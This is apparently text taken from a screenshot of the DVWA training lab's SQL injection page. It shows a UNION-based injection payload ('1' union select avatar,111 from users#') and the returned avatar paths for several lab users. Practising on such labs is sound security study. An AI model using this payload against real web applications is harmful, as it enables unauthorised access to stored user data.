 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select avatar,111 from users#
First name: admin
Surname: admin
ID: 1' union select avatar,111 from users#
First name: /hackable/users/admin.jpg
Surname: 111
ID: 1' union select avatar,111 from users#
First name: /hackable/users/gordonb.jpg
Surname: 111
ID: 1' union select avatar,111 from users#
First name: /hackable/users/1337.jpg
Surname: 111
ID: 1' union select avatar,111 from users#
First name: /hackable/users/pablo.jpg
Surname: 111
ID: 1' union select avatar,111 from users#
First name: /hackable/users/smithy.jpg
Surname: 111